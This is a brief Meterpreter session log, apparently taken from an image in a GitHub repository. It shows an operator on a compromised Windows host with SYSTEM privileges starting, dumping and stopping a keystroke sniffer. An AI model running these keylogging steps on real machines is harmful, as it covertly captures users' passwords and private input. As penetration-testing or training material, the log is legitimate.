 meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >